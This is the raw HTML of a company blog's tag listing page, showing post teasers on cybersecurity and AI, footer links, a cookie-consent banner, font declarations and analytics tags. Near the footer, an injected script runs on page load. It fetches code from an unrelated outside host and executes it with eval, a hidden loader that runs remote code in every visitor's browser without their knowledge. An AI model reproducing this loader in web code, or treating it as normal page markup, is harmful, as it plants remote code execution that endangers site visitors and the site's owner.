				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/human-risk-management-hrm-turning-people-into-cybersecurity-assets/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/Shutterstock_2113778657.jpg" alt="Human Risk Management (HRM): Turning People into Cybersecurity Assets" class="" srcset="https://cgnet.com/wp-content/uploads/Shutterstock_2113778657.jpg 479w, https://cgnet.com/wp-content/uploads/Shutterstock_2113778657.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/human-risk-management-hrm-turning-people-into-cybersecurity-assets/">Human Risk Management (HRM): Turning People into Cybersecurity Assets</a>
											</h2>
				
					<p class="post-meta"><span class="published">Oct 2, 2025</span> | <a href="https://cgnet.com/blog/category/cyber-security/" rel="tag">Cyber Security</a></p><div class="post-content"><div class="post-content-inner"><p>It seems like every week I see news stories about how cybersecurity threats are evolving at a frightening rate, now...</p>
</div></div>			
			</article>
				
			<article id="post-234472" class="et_pb_post clearfix et_pb_blog_item_0_16 post-234472 post type-post status-publish format-image has-post-thumbnail hentry category-productivity tag-artificial-intelligence post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/ai-house-of-cards-teetering-on-disaster/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2551673897.jpg" alt="AI House of Cards: Teetering on Disaster" class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2551673897.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2551673897.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/ai-house-of-cards-teetering-on-disaster/">AI House of Cards: Teetering on Disaster</a>
											</h2>
				
					<p class="post-meta"><span class="published">Oct 2, 2025</span> | <a href="https://cgnet.com/blog/category/productivity/" rel="tag">AI and Productivity</a></p><div class="post-content"><div class="post-content-inner"><p>Artificial intelligence is like a house of cards that could collapse if it keeps building on its own shaky creations...</p>
</div></div>			
			</article>
				
			<article id="post-234452" class="et_pb_post clearfix et_pb_blog_item_0_17 post-234452 post type-post status-publish format-image has-post-thumbnail hentry category-cyber-security post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/cybersecurity-insurance-a-shield-or-a-sham/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2311876225.jpg" alt="Cybersecurity Insurance: A Shield or a Sham?" class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2311876225.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2311876225.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/cybersecurity-insurance-a-shield-or-a-sham/">Cybersecurity Insurance: A Shield or a Sham?</a>
											</h2>
				
					<p class="post-meta"><span class="published">Sep 25, 2025</span> | <a href="https://cgnet.com/blog/category/cyber-security/" rel="tag">Cyber Security</a></p><div class="post-content"><div class="post-content-inner"><p>Cybersecurity insurance has become a hot topic in recent years, especially as data breaches, ransomware attacks, and...</p>
</div></div>			
			</article>
				</div><div><div class="pagination clearfix">
	<div class="alignleft"><a href="https://cgnet.com/blog/tag/skype-for-business/page/2/?et_blog" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div></div></div>
					</div>
					 
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4_tb_body et_pb_with_background et_pb_section_parallax et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_body_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_body et_pb_bg_layout_light" href="https://cgnet.com/#faqsfooter">Subscribe</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	
			
		</div>
		    </div>
    

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer-menu" class="bottom-nav"><li id="menu-item-226824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226824"><a href="https://cgnet.com/team/">Meet the Team</a></li>
<li id="menu-item-216903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216903"><a href="https://cgnet.com/solutions/">Solutions</a></li>
<li id="menu-item-216905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216905"><a href="https://cgnet.com/cgnet-blog/">Blog</a></li>
<li id="menu-item-216904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216904"><a href="https://cgnet.com/cartoons/">Cartoons</a></li>
<li id="menu-item-226823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226823"><a href="https://cgnet.com/publications/">Publications</a></li>
<li id="menu-item-216906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216906"><a href="https://cgnet.com/support-procedures/">Support</a></li>
<li id="menu-item-216907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216907"><a href="https://cgnet.com/contact/">Contact</a></li>
<li id="menu-item-220066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220066"><a href="https://cgnet.com/privacy-policy/">Privacy Policy</a></li>
</ul>					</div>
				</div>

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">© CGNET Services International 2022. All Rights Reserved.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'ar,bn,zh-CN,nl,tl,fr,de,hi,id,it,ja,ko,fa,pt,ru,es,sw,te,th,tr,vi', autoDisplay: false}, 'google_language_translator');}</script><!--googleoff: all--><div class="wt-cli-cookie-bar-container"><div id="cookie-law-info-bar" data-cli-geo-loc="0" style="" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><p><br />
  <br />
    We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.<br> However you may visit Cookie Settings to provide a controlled consent.<br />
<p><br />
  <br />
</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' style="border-bottom:1px solid;"class="wt-cli-element cli_settings_button"  >Cookie settings</a><a role='button' tabindex='0' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept" id="cookie_action_close_header"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >ACCEPT</a></div></div><br></span></div></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="wt-cli-element cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        Necessary 
                    </a>
                                  
                    <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                    </div>
                    <span class="cli-necessary-caption">
                        Always Enabled                    </span>                           
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="necessary">
                        <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                        Non Necessary 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-non-necessary" data-id="checkbox-non-necessary"   />
                    <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">non-necessary</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                        <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                    </div>
                </div>
                </div>
                       
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-tab-footer">
                                    <a role="button" tabindex="0" class="cli_setting_save_button cli-btn">Save & Accept</a>
                            </div>
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
</div>
<script type="text/javascript">
  /* <![CDATA[ */
    cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#383838","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#f05672","button_1_button_hover":"#c0455b","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#34b1be","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#f05672","button_3_button_hover":"#c0455b","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#34b1be","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":true,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":true,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"]],"button_5_style":[]}';
  /* ]]> */
</script>
<!--googleon: all-->		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/cgnet.com\/wp-content\/et-cache\/taxonomy\/post_tag\/2170\/et-divi-dynamic-tb-219635-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Oxygen:300,regular,700|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCJW8zZmW8.ttf) format('truetype');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDfZG1Wl4LcnbuKgE0j.ttf) format('truetype');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCNWgzZmW8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabVmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtalmaiA8.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCJW8zZmW_&skey=e098d009b2bba6e9&v=v16) format('woff');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=2sDfZG1Wl4LcnbuKgE0g&skey=65a128e59aae3226&v=v16) format('woff');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCNWgzZmW_&skey=43f73195f21e1cbf&v=v16) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabVmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtalmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCJW8zZmW5.woff2) format('woff2');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDfZG1Wl4LcnbuKgE0m.woff2) format('woff2');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCNWgzZmW5.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabVmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtalmaiAo.woff2) format('woff2');}</style><!-- Global site tag (gtag.js) - Google Analytics -->

<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="non-necessary" data-cli-block="true" data-cli-element-position="body" async src="https://www.googletagmanager.com/gtag/js?id=UA-37579555-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'UA-37579555-1');

</script>
<a href="https://cgnet.com/?customize_changeset_uuid=65bf9d24-9546-4ec2-9636-a246db942e39&amp;customize_messenger_channel=preview-0#faqsfooter" class="sticky-divi-button">Subscribe</a>

<!-- LP Contact Form Event Tracking -->
<script type="text/javascript">
function frmThemeOverride_frmAfterSubmit(formReturned, pageOrder, errObj, object){
if(typeof(formReturned) == 'undefined' )
  ga('send','event','Contact Form', 'sent');
}
</script>

<script>// <![CDATA[
